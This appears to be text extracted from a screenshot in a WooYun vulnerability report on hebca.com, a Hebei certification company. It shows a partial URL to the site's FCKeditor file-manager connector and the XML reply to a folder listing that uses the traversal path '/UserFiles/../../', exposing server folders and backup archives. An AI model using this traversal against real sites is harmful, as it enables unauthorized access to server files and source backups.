 http://www.hebca.com/FCKeditor/editor/filemanager/browser/default/conn
WooYun.org | 提交漏洞
河北省电子认证有限公司（...
hebca.com
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
<?xml version="1.0" encoding="UTF-8"?>
- <Connector resourceType="" command="GetFoldersAndFiles">
<CurrentFolder url="/UserFiles/../../" path="../../"/>
- <Folders>
<Folder name="httpd2.2"/>
<Folder name="j"/>
<Folder name="new_wwwroot"/>
<Folder name="run"/>
<Folder name="tomcat"/>
<Folder name="wwwroot"/>
</Folders>
- <Files>
<File size="5" name="20131203会计家园报名程序备份.rar"/>
<File size="5" name="20131203会计家园报名程序更新文件.rar"/>
<File size="3761342" name="wwwroot20150528.rar"/>
</Files>
</Connector>
www.wooyun.org